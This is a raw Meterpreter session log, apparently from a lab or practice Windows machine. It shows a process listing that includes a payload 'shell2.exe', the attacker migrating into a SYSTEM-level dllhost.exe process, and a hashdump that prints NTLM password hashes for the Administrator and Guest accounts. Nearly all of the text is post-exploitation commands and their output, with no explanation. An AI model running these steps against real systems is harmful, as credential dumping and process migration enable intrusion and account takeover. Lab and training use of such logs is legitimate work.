 2232 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2364 512 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2400 3780 vmtoolsd.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2672 512 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2772 512 TPAutoConnSvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
2924 512 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdlauncher.exe
2960 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3000 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3048 2924 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdhost.exe
3060 356 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
3152 2960 rdpclip.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\rdpclip.exe
3184 512 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3288 3780 shell2.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\shell2.exe
3588 3568 csrss.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3616 3568 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3684 3616 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
3756 992 dwm.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\dwm.exe
3780 3736 explorer.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\explorer.exe
3828 3780 Tcpview.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\Tcpview.exe
3928 3920 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3952 3920 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
4092 512 taskhost.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\taskhost.exe
meterpreter > migrate 2364
[*] Migrating from 3288 to 2364...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::